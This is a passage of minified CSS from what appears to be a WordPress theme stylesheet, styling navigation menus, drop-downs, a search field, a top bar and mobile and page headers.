span.plus{display:none}.eltdf-main-menu>ul>li.eltdf-active-item>a{color:#c99e66}.eltdf-main-menu>ul>li.has_sub>a i.eltdf-menu-arrow{display:inline-block;margin-left:6px}.eltdf-main-menu>ul>li.has_sub>a .item_inner>i.eltdf-menu-arrow{position:relative;left:4px}.eltdf-main-menu>ul>li>a{font-size:13px;line-height:16px;font-weight:700;color:#222;letter-spacing:1px;height:100%;position:relative;padding:0;display:inline-block;text-transform:uppercase;background-color:transparent;-webkit-transition:color .15s ease-out,color .15s ease-out;-moz-transition:color .15s ease-out,color .15s ease-out;transition:color .15s ease-out,color .15s ease-out}.eltdf-main-menu>ul>li>a>span.item_outer{display:block;position:relative;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-main-menu>ul>li>a span.item_inner{display:inline-block;padding:0 24px;position:relative}.eltdf-grid-1000 .eltdf-main-menu>ul>li>a span.item_inner,.eltdf-grid-1100 .eltdf-main-menu>ul>li>a span.item_inner{padding:0 17px}.eltdf-main-menu>ul>li>a span.item_inner:after,.eltdf-main-menu>ul>li>a span.item_inner:before,.eltdf-main-menu>ul>li>a:after,.eltdf-main-menu>ul>li>a:before{content:"";display:none;position:absolute;left:0;background-color:transparent;-webkit-transition:background-color .15s ease-out;-moz-transition:background-color .15s ease-out;transition:background-color .15s ease-out;width:100%}.eltdf-main-menu>ul>li>a span.plus{width:4px;height:4px;display:none;position:absolute;top:50%;right:-2px;margin-top:-2px;z-index:1;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.eltdf-main-menu>ul>li>a .eltdf_menu_arrow,.eltdf-main-menu>ul>li>a>i.blank{display:none}.eltdf-main-menu>ul>li.eltdf-active-item>a,.eltdf-main-menu>ul>li:hover>a{color:#c99e66}.eltdf-drop-down ul{list-style:none}.eltdf-drop-down ul li{position:relative}.eltdf-drop-down .eltdf-menu-second{position:absolute;top:100%;left:0;margin:0;padding:0;display:block;visibility:hidden;overflow:hidden;opacity:0;z-index:10}.eltdf-drop-down li.eltdf-menu-left-position .eltdf-menu-second{left:0}.eltdf-drop-down li.eltdf-menu-right-position .eltdf-menu-second{left:auto;right:0}.eltdf-grid-1000 .eltdf-drop-down li.eltdf-menu-left-position .eltdf-menu-second .eltdf-menu-inner>ul,.eltdf-grid-1000 .eltdf-drop-down li.eltdf-menu-right-position .eltdf-menu-second .eltdf-menu-inner>ul,.eltdf-grid-1100 .eltdf-drop-down li.eltdf-menu-left-position .eltdf-menu-second .eltdf-menu-inner>ul,.eltdf-grid-1100 .eltdf-drop-down li.eltdf-menu-right-position .eltdf-menu-second .eltdf-menu-inner>ul,.eltdf-grid-1200 .eltdf-drop-down li.eltdf-menu-left-position .eltdf-menu-second .eltdf-menu-inner>ul,.eltdf-grid-1200 .eltdf-drop-down li.eltdf-menu-right-position .eltdf-menu-second .eltdf-menu-inner>ul,.eltdf-grid-1300 .eltdf-drop-down li.eltdf-menu-left-position .eltdf-menu-second .eltdf-menu-inner>ul,.eltdf-grid-1300 .eltdf-drop-down li.eltdf-menu-right-position .eltdf-menu-second .eltdf-menu-inner>ul{width:auto;white-space:nowrap}.eltdf-grid-1000 .eltdf-drop-down li.eltdf-menu-left-position .eltdf-menu-second .eltdf-menu-inner>ul>li,.eltdf-grid-1000 .eltdf-drop-down li.eltdf-menu-right-position .eltdf-menu-second .eltdf-menu-inner>ul>li,.eltdf-grid-1100 .eltdf-drop-down li.eltdf-menu-left-position .eltdf-menu-second .eltdf-menu-inner>ul>li,.eltdf-grid-1100 .eltdf-drop-down li.eltdf-menu-right-position .eltdf-menu-second .eltdf-menu-inner>ul>li,.eltdf-grid-1200 .eltdf-drop-down li.eltdf-menu-left-position .eltdf-menu-second .eltdf-menu-inner>ul>li,.eltdf-grid-1200 .eltdf-drop-down li.eltdf-menu-right-position .eltdf-menu-second .eltdf-menu-inner>ul>li,.eltdf-grid-1300 .eltdf-drop-down li.eltdf-menu-left-position .eltdf-menu-second .eltdf-menu-inner>ul>li,.eltdf-grid-1300 .eltdf-drop-down li.eltdf-menu-right-position .eltdf-menu-second .eltdf-menu-inner>ul>li{float:none;display:inline-block;width:230px;vertical-align:top}.eltdf-drop-down .eltdf-menu-second.eltdf-drop-down-start{visibility:visible;overflow:visible;opacity:1}.eltdf-drop-down>ul>li:hover>.eltdf-menu-second{z-index:20}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner{position:relative;padding:0;display:block;z-index:997}.eltdf-drop-down .eltdf-menu-second .menu_icon_wrapper{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%)}.eltdf-drop-down .eltdf-menu-second .menu_icon_wrapper i{display:block;font-size:19px;color:inherit}.eltdf-drop-down .eltdf-menu-second.right .menu_icon_wrapper{left:auto;right:0}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul,li.eltdf-menu-narrow .eltdf-menu-second .eltdf-menu-inner ul{position:relative;display:inline-block;vertical-align:middle;padding:20px 0;background-color:#181818}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner ul li{position:relative;display:block;float:none;height:auto;width:256px;margin:0;padding:0 35px;background:0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner ul li>a{position:relative;display:block;height:auto;color:#fff;font-family:inherit;font-size:10px;text-transform:uppercase;line-height:16px;letter-spacing:1px;font-weight:700;margin:0;padding:9px 0;float:none;-webkit-transition:color .15s ease-in-out;-moz-transition:color .15s ease-in-out;transition:color .15s ease-in-out}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul li>a .item_text:after,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li a .item_text:after{font-family:ElegantIcons;vertical-align:middle;content:'\35';speak:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul li>a .item_text{position:relative;display:block;padding:0 30px 0 0;margin:0;overflow:hidden;-webkit-transition:padding .2s ease;-moz-transition:padding .2s ease;transition:padding .2s ease}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul li.current-menu-ancestor>a .item_text,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul li.current-menu-item>a .item_text,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul li.current_page_item>a .item_text,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul li>a:hover .item_text{padding:0 15px}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul li>a .item_text:after{position:absolute;top:50%;left:-15px;display:inline-block;font-size:14px;text-transform:none;line-height:14px;-webkit-transform:translateY(-52%);-moz-transform:translateY(-52%);transform:translateY(-52%);-webkit-transition:left .2s cubic-bezier(.54,.49,0,1.75);-moz-transition:left .2s cubic-bezier(.54,.49,0,1.75);transition:left .2s cubic-bezier(.54,.49,0,1.75)}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul li.current-menu-ancestor>a .item_text:after,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul li.current-menu-item>a .item_text:after,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul li.current_page_item>a .item_text:after,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul li>a:hover .item_text:after{left:-6px}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul li>a.menu_item_has_icon .item_text{margin:0 0 0 35px}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner ul li.eltdf-menu-sub a i.eltdf_menu_arrow{position:absolute;top:50%;right:0;display:inline-block;vertical-align:middle;color:inherit;font-size:14px;-webkit-transform:translateY(-52%);-moz-transform:translateY(-52%);transform:translateY(-52%);-webkit-backface-visibility:hidden}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner ul.right li.eltdf-menu-sub a i.eltdf_menu_arrow{right:auto;left:0;-webkit-transform:translateY(-52%) scaleX(-1);-moz-transform:translateY(-52%) scaleX(-1);transform:translateY(-52%) scaleX(-1)}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second i.eltdf_menu_arrow{display:none!important}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul.right li>a .item_text{padding:0 0 0 30px}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul.right li.current-menu-ancestor>a .item_text,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul.right li.current-menu-item>a .item_text,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul.right li.current_page_item>a .item_text,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul.right li>a:hover .item_text{padding:0 15px}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul.right li>a .item_text:after{left:auto;right:-15px;-webkit-transform:translateY(-52%) scaleX(-1);-moz-transform:translateY(-52%) scaleX(-1);transform:translateY(-52%) scaleX(-1);-webkit-transition:right .2s cubic-bezier(.54,.49,0,1.75);-moz-transition:right .2s cubic-bezier(.54,.49,0,1.75);transition:right .2s cubic-bezier(.54,.49,0,1.75)}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul.right li.current-menu-ancestor>a .item_text:after,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul.right li.current-menu-item>a .item_text:after,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul.right li.current_page_item>a .item_text:after,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul.right li>a:hover .item_text:after{right:-5px}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner>ul.right li>a.menu_item_has_icon .item_text{margin:0 35px 0 0}.eltdf-drop-down .eltdf-menu-narrow .eltdf-menu-second .eltdf-menu-inner ul li ul{position:absolute;left:100%;top:-20px;height:auto;opacity:0;z-index:10;-webkit-transform:translateX(-30px) translateZ(0);-moz-transform:translateX(-30px) translateZ(0);transform:translateX(-30px) translateZ(0);-webkit-transition:-webkit-transform 80ms cubic-bezier(.25,.46,.45,.94) .12s;transition:transform 80ms cubic-bezier(.25,.46,.45,.94) .12s;visibility:hidden}.eltdf-drop-down .eltdf-menu-narrow .eltdf-menu-second .eltdf-menu-inner ul li ul.right{-webkit-transform:translateX(30px) translateZ(0);-moz-transform:translateX(30px) translateZ(0);transform:translateX(30px) translateZ(0)}.eltdf-drop-down .eltdf-menu-narrow .eltdf-menu-second .eltdf-menu-inner ul li ul li ul{overflow:hidden}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner ul li:hover>ul,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner ul li:hover>ul.right{z-index:20;opacity:1;-webkit-transform:translateX(0) translateZ(0);-moz-transform:translateX(0) translateZ(0);transform:translateX(0) translateZ(0);-webkit-transition:-webkit-transform .3s cubic-bezier(.25,.46,.45,.94);transition:transform .3s cubic-bezier(.25,.46,.45,.94);visibility:visible}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner ul li ul li ul li:hover>ul,.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner ul li ul li:hover>ul{z-index:20;opacity:1!important;display:block!important;visibility:visible!important}.eltdf-drop-down .eltdf-menu-second.right{right:0;left:auto}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner ul.right li>a{text-align:right}.eltdf-drop-down .eltdf-menu-second .eltdf-menu-inner ul.right li ul{left:-100%}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second>.eltdf-menu-inner>ul{width:1200px;padding:30px 20px 33px;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-grid-1300 .eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second>.eltdf-menu-inner>ul{width:1300px}.eltdf-grid-1200 .eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second>.eltdf-menu-inner>ul{width:1200px}.eltdf-grid-1100 .eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second>.eltdf-menu-inner>ul{width:1100px}.eltdf-grid-1000 .eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second>.eltdf-menu-inner>ul{width:1000px}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second ul li ul{position:relative;display:inline-block;vertical-align:middle;top:0;left:0;padding:0;margin:0;visibility:visible;clear:both;-webkit-transform:none;-moz-transform:none;transform:none}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second ul li{float:left;padding:0;margin:0;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second>.eltdf-menu-inner>ul>li{width:25%;padding:0 15px}.eltdf-drop-down .eltdf-menu-wide.eltdf-menu-right-position .eltdf-menu-second ul li{float:right}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second ul li:nth-child(4n+1){clear:both}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner>ul>li>a{color:#c99e66;font-size:13px;line-height:16px;font-weight:700;text-transform:uppercase;border-bottom:0;padding:0;margin:0 0 23px}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner>ul>li>a .item_text{padding:0;margin:0}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner>ul>li>a .item_text:after{display:none}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner>ul>li>a .menu_icon_wrapper i{color:#c99e66}.eltdf-drop-down .eltdf-menu-wide .eltdf-bnl-holder h1,.eltdf-drop-down .eltdf-menu-wide .eltdf-bnl-holder h2,.eltdf-drop-down .eltdf-menu-wide .eltdf-bnl-holder h3,.eltdf-drop-down .eltdf-menu-wide .eltdf-bnl-holder h4,.eltdf-drop-down .eltdf-menu-wide .eltdf-bnl-holder h5,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li a:hover,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li.current-menu-ancestor a,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li.current-menu-item a,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li.current_page_item a{color:#fff}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner>ul>li>a.menu_item_has_icon .item_text{margin:0 0 0 25px}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li:first-child>a{padding-top:0}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul.right>li>a.menu_item_has_icon .item_text{margin:0 35px 0 0}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li a .item_text{position:relative;display:block;padding:0 30px 0 0;margin:0;overflow:hidden;-webkit-transition:padding .2s ease;-moz-transition:padding .2s ease;transition:padding .2s ease}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li a:hover .item_text,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li.current-menu-ancestor a .item_text,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li.current-menu-item a .item_text,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li.current_page_item a .item_text{padding:0 15px}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li a .item_text:after{position:absolute;top:50%;left:-15px;display:inline-block;font-size:19px;text-transform:none;line-height:14px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:left .2s cubic-bezier(.54,.49,0,1.75);-moz-transition:left .2s cubic-bezier(.54,.49,0,1.75);transition:left .2s cubic-bezier(.54,.49,0,1.75)}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li a:hover .item_text:after,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li.current-menu-ancestor a .item_text:after,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li.current-menu-item a .item_text:after,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li.current_page_item a .item_text:after{left:-6px}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul li ul li a.menu_item_has_icon .item_text{margin:0 0 0 35px}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul.right li ul li a .item_text{padding:0 0 0 30px}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul.right li ul li a:hover .item_text,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul.right li ul li.current-menu-ancestor a .item_text,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul.right li ul li.current-menu-item a .item_text,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul.right li ul li.current_page_item a .item_text{padding:0 15px}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul.right li ul li a .item_text:after{left:auto;right:-158px;-webkit-transform:translateY(-52%) scaleX(-1);-moz-transform:translateY(-52%) scaleX(-1);transform:translateY(-52%) scaleX(-1);-webkit-transition:right .15s cubic-bezier(.54,.49,0,1.75);-moz-transition:right .15s cubic-bezier(.54,.49,0,1.75);transition:right .15s cubic-bezier(.54,.49,0,1.75)}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul.right li ul li a:hover .item_text:after,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul.right li ul li.current-menu-ancestor a .item_text:after,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul.right li ul li.current-menu-item a .item_text:after,.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul.right li ul li.current_page_item a .item_text:after{right:-5px}.eltdf-drop-down .eltdf-menu-wide .eltdf-menu-second .eltdf-menu-inner ul.right li ul li a.menu_item_has_icon .item_text{margin:0 35px 0 0}.eltdf-drop-down .eltdf-menu-wide.eltdf-menu-custom-widget .eltdf-menu-second>.eltdf-menu-inner>ul>li{width:100%!important}.eltdf-drop-down .eltdf-menu-wide .eltdf-pl-one-holder{margin-bottom:-47px}.eltdf-drop-down .eltdf-menu-wide .eltdf-pl-five-holder{margin-bottom:0}.eltdf-search-menu-holder{position:relative;display:table;vertical-align:middle;overflow:hidden;clear:both;margin:0 7px}.eltdf-search-menu-holder .eltdf-column-left{display:table-cell;vertical-align:top}.eltdf-search-menu-holder .eltdf-column-right{display:table-cell;width:1%;text-align:left;vertical-align:top}.eltdf-search-menu-holder .eltdf-search-field{position:relative;width:166px;height:42px;line-height:40px;margin:0;padding:0 20px;font-family:inherit;font-size:10px;font-weight:500;letter-spacing:2px;text-transform:uppercase;color:#8d8d8d;background-color:transparent;border:1px solid #e4e4e4;border-right:0;outline:0;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transition:border-color .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:border-color .15s cubic-bezier(.35,.7,.32,.9);transition:border-color .15s cubic-bezier(.35,.7,.32,.9)}.eltdf-search-menu-holder .eltdf-search-field:focus{border-color:#c99e66}.eltdf-search-menu-holder .eltdf-search-field::-webkit-input-placeholder{color:#8d8d8d}.eltdf-search-menu-holder .eltdf-search-field:-moz-placeholder{color:#8d8d8d}.eltdf-search-menu-holder .eltdf-search-field::-moz-placeholder{color:#8d8d8d}.eltdf-search-menu-holder .eltdf-search-field:-ms-input-placeholder{color:#8d8d8d}.eltdf-search-menu-holder .eltdf-search-submit{position:relative;display:inline-block;width:42px;height:42px;line-height:35px;padding:0;font-size:22px;font-family:inherit;color:#fff;background-color:#c99e66;border:0;border-top:1px solid #c99e66;border-bottom:1px solid #c99e66;outline:0;cursor:pointer;vertical-align:middle;text-align:center;-webkit-transition:all .15s cubic-bezier(.35,.7,.32,.9);-moz-transition:all .15s cubic-bezier(.35,.7,.32,.9);transition:all .15s cubic-bezier(.35,.7,.32,.9)}body .eltdf-search-menu-holder .eltdf-search-submit:hover{border-color:rgba(201,158,102,.85);background-color:rgba(201,158,102,.85)}.eltdf-top-bar{position:relative;height:42px;width:100%;font-size:12px;line-height:42px;color:#8b8a8c;background-color:#fff;border-bottom:1px solid #e4e4e4;z-index:111;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.eltdf-header-type3 .eltdf-menu-area .eltdf-vertical-align-containers .eltdf-position-left-inner,.eltdf-top-bar .eltdf-grid{height:100%}.eltdf-top-bar .eltdf-vertical-align-containers .eltdf-position-left:before,.eltdf-top-bar .eltdf-vertical-align-containers .eltdf-position-right:before{display:none}.eltdf-top-bar .eltdf-vertical-align-containers .eltdf-position-left .eltdf-position-left-inner,.eltdf-top-bar .eltdf-vertical-align-containers .eltdf-position-right .eltdf-position-right-inner{vertical-align:top}.eltdf-top-bar .eltdf-position-left-inner>.widget{margin-right:5px}.eltdf-top-bar .eltdf-position-left-inner>.widget:last-child{margin-right:0}.eltdf-top-bar .eltdf-position-right-inner>.widget{margin-left:5px}.eltdf-top-bar .eltdf-position-right-inner>.widget:first-child{margin-left:0}.eltdf-top-bar .eltdf-grid .eltdf-vertical-align-containers{padding-left:0;padding-right:0}.eltdf-top-bar .widget{position:relative;display:inline-block;vertical-align:top}.eltdf-top-bar .widget.widget_nav_menu ul{list-style:none;margin:0;padding:0;clear:both}.eltdf-top-bar .widget.widget_nav_menu ul li{float:left;padding:0;margin:0 13px;line-height:42px}.eltdf-top-bar .widget.widget_nav_menu ul li:first-child{margin-left:0}.eltdf-top-bar .widget.widget_nav_menu ul li:last-child{margin-right:0}.eltdf-top-bar .widget.widget_nav_menu ul li a{color:#8b8a8c}.eltdf-top-bar .widget.widget_nav_menu ul li a:hover{color:#c99e66}.eltdf-header-type3 .eltdf-menu-area .eltdf-vertical-align-containers{background-color:#fff;border-top:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4}.eltdf-mobile-header .eltdf-mobile-nav{display:none;background-color:#181818}.eltdf-mobile-header .eltdf-mobile-nav ul{list-style-type:none;padding:0 20px}.eltdf-mobile-header .eltdf-mobile-nav ul ul{display:none}.eltdf-mobile-header .eltdf-mobile-nav li{position:relative}.eltdf-mobile-header .eltdf-mobile-nav a,.eltdf-mobile-header .eltdf-mobile-nav h6{color:#fff;display:block;font-family:inherit;font-size:10px;font-weight:700;height:auto;letter-spacing:1px;line-height:16px;margin:0;padding:9px 0;position:relative;text-transform:uppercase;transition:color .15s ease-in-out 0s}.eltdf-mobile-header .eltdf-mobile-nav a:hover,.eltdf-mobile-header .eltdf-mobile-nav h6:hover{color:#c99e66}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow{color:#fff;font-size:19px;position:absolute;right:0;top:0;line-height:35px;height:35px;padding-right:10px;width:50px;text-align:right}.eltdf-mobile-header .eltdf-mobile-header-inner .eltdf-mobile-header-holder .eltdf-grid .eltdf-vertical-align-containers,.eltdf-page-header .eltdf-vertical-align-containers{padding:0}footer .eltdf-footer-bottom-holder,footer .eltdf-footer-bottom-holder .eltdf-column-inner{text-align:center;vertical-align:middle}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow:hover{cursor:pointer}.eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow .eltdf-sub-arrow{display:inline-block;-webkit-transition:transform .2s ease-in-out;-moz-transition:transform .2s ease-in-out;transition:transform .2s ease-in-out;-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}.eltdf-mobile-header .eltdf-mobile-nav li.eltdf-opened>.mobile_arrow>.eltdf-sub-arrow{-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);transform:rotate(90deg)}.eltdf-mobile-header .eltdf-mobile-nav>.eltdf-grid>ul>li:last-child>a,.eltdf-mobile-header .eltdf-mobile-nav>ul>li:last-child>a{border-bottom:none}.eltdf-mobile-header{display:none;position:relative;z-index:101}.eltdf-mobile-header .eltdf-mobile-header-inner{background-color:#fff;border-bottom:1px solid #e4e4e4;box-sizing:border-box;height:60px;position:relative}.eltdf-page-header,footer{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.eltdf-mobile-header .eltdf-mobile-header-inner .eltdf-mobile-header-holder{position:relative;z-index:2;height:100%}.eltdf-mobile-header .eltdf-mobile-header-inner .eltdf-mobile-header-holder .eltdf-grid{height:100%}.eltdf-mobile-header .eltdf-mobile-header-inner .eltdf-mobile-header-holder .eltdf-position-right-inner>div{margin-left:15px}.eltdf-mobile-header .eltdf-mobile-logo-wrapper a{display:block;max-height:50px}.eltdf-mobile-header .eltdf-mobile-logo-wrapper img{height:100%;width:auto}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mobile-opener-icon-holder{display:inline-block;vertical-align:middle;width:27px;height:21px;position:relative;overflow:hidden}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mobile-opener-icon-holder .eltdf-line{position:absolute;display:inline-block;width:100%;height:3px;background-color:#222;-webkit-transform-origin:100% 50%;-moz-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition:background-color .2s ease-out;-moz-transition:background-color .2s ease-out;transition:background-color .2s ease-out}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mobile-opener-icon-holder .eltdf-line.line1{top:0;left:0;-moz-transition:width .15s ease-out,background-color .2s ease-out;-webkit-transition:width .15s ease-out,background-color .2s ease-out,-webkit-transform .15s ease-out,left .15s ease-out;transition:width .15s ease-out,background-color .2s ease-out,transform .15s ease-out,left .15s ease-out}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mobile-opener-icon-holder .eltdf-line.line2{top:4px;left:0;-webkit-transition:width .15s ease-out .05s,background-color .2s ease-out,-webkit-transform .15s ease-out,left .15s ease-out;transition:width .15s ease-out .05s,background-color .2s ease-out,transform .15s ease-out,left .15s ease-out}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mobile-opener-icon-holder .eltdf-line.line3{top:8px;left:0;-webkit-transition:width .15s ease-out .1s,background-color .2s ease-out,-webkit-transform .15s ease-out,left .15s ease-out;transition:width .15s ease-out .1s,background-color .2s ease-out,transform .15s ease-out,left .15s ease-out}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mobile-opener-icon-holder .eltdf-line.line4{top:12px;left:0;-webkit-transition:width .15s ease-out .15s,background-color .2s ease-out,-webkit-transform .15s ease-out,left .15s ease-out;transition:width .15s ease-out .15s,background-color .2s ease-out,transform .15s ease-out,left .15s ease-out}.eltdf-mobile-header .eltdf-mobile-menu-opener .eltdf-mobile-opener-icon-holder .eltdf-line.line5{top:16px;left:0;-webkit-transition:width .15s ease-out .2s,background-color .2s ease-out,-webkit-transform .15s ease-out,left .15s ease-out;transition:width .15s ease-out .2s,background-color .2s ease-out,transform .15s ease-out,left .15s ease-out}.eltdf-mobile-header .eltdf-mobile-menu-opener:hover .eltdf-mobile-opener-icon-holder .eltdf-line{width:100%}.eltdf-mobile-header .eltdf-mobile-menu-opener.opened .eltdf-mobile-opener-icon-holder .eltdf-line{-webkit-transition:width .15s ease-out 0s,background-color .15s ease-out,-webkit-transform .15s ease-out,left .15s ease-out;transition:width .15s ease-out 0s,background-color .15s ease-out,transform .15s ease-out,left .15s ease-out}.eltdf-mobile-header .eltdf-mobile-menu-opener.opened .eltdf-mobile-opener-icon-holder .eltdf-line.line1,.eltdf-mobile-header .eltdf-mobile-menu-opener.opened .eltdf-mobile-opener-icon-holder .eltdf-line.line4,.eltdf-mobile-header .eltdf-mobile-menu-opener.opened .eltdf-mobile-opener-icon-holder .eltdf-line.line5{background-color:transparent}.eltdf-mobile-header .eltdf-mobile-menu-opener.opened .eltdf-mobile-opener-icon-holder .eltdf-line.line2{top:19px;left:-4px;transform:rotate(45deg);width:100%}.eltdf-mobile-header .eltdf-mobile-menu-opener.opened .eltdf-mobile-opener-icon-holder .eltdf-line.line3{top:0;left:-4px;transform:rotate(-45deg);width:100%}.eltdf-sticky-up-mobile-header .eltdf-animate-mobile-header .eltdf-mobile-header-inner{width:100%;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);transform:translateY(-100%);top:0;left:0;position:fixed}.eltdf-sticky-up-mobile-header .mobile-header-appear .eltdf-mobile-header-inner{-webkit-transition:-webkit-transform .4s ease-in-out,left .2s ease,right .2s ease;-moz-transition:transform .4s ease-in-out,left .2s ease,right .2s ease;-o-transition:transform .4s ease-in-out,left .2s ease,right .2s ease;transition:transform .4s ease-in-out,left .2s ease,right .2s ease;-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0)}.eltdf-page-header{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0;padding:0;z-index:110;box-sizing:border-box}.eltdf-page-header .eltdf-fixed-logo{display:none}.eltdf-page-header a img{display:block}.eltdf-page-header .eltdf-grid{height:100%}.eltdf-page-header .eltdf-grid .eltdf-vertical-align-containers{-webkit-transition:background-color .3s ease;-moz-transition:background-color .3s ease;transition:background-color .3s ease}.eltdf-page-header .eltdf-logo-area{position:relative;height:175px;overflow:hidden}.eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{max-height:175px}.eltdf-page-header 